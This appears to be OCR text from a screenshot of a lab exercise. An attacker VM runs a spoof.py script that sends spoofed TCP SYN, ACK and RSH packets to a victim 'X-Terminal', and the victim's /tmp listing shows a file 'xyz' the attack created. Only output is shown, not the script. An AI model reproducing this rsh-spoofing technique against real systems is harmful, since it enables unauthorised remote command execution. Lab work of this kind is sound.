 attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
maryTerminal@VM: ~
En
6:51 AM
maryTerminal@VM:~$ sudo python3 spoof.py
Sending Spoofed SYN packet to X-terminal (victim)
192.168.115.93:514 -> 192.168.115.75:1023 Flags=SA Len=
0
sending spoofed ACK packet to the X-Terminal (Victim)
Sending Spoofed RSH Data Packet to the X-Terminal(victi
m)
192.168.115.93:514 -> 192.168.115.75:1023 Flags=A Len=0
192.168.115.93:1023 -> 192.168.115.75:9090 Flags=S Len=
0
sending spoofed SYN+ACK packet to the X-Terminal (Victi
Trash
Right Ctrl
X-Terminal [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
maryTerminal@VM: ~
En
6:51 AM
drwxrwxrwt 9 root root 4096 Apr 17 06:50 .
drwxr-xr-x 23 root root 4096 Jul 25 2017 ..
-rw------- 1 seed seed 0 Apr 17 05:58 config-err-p
KyCCB
drwxrwxrwt 2 root root 4096 Apr 17 05:57 .font-unix
drwxrwxrwt 2 root root 4096 Apr 17 05:58 .ICE-unix
drwx------ 3 root root 4096 Apr 17 05:58 systemd-priv
ate-a6e20bb9f6794699a06d0a73d7292198-colord.service-Ql9
8cP
drwx------ 3 root root 4096 Apr 17 05:58 systemd-priv
ate-a6e20bb9f6794699a06d0a73d7292198-rtkit-daemon.servi
ce-AUmKKc
drwxrwxrwt 2 root root 4096 Apr 17 05:57 .Test-unix
-rw-rw-r-- 1 seed seed 0 Apr 17 05:58 unity_suppor
t_test.1
-rw------- 1 seed seed 16996 Apr 17 06:50 wireshark_en
p0s3_20240417064919_fi6pBD.pcapng
-r--r--r-- 1 root root 11 Apr 17 05:58 .X0-lock
drwxrwxrwt 2 root root 4096 Apr 17 05:58 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 17 05:57 .XIM-unix
-rw-r--r-- 1 seed seed 0 Apr 17 06:50 xyz
maryTerminal@VM:~$
Right Ctrl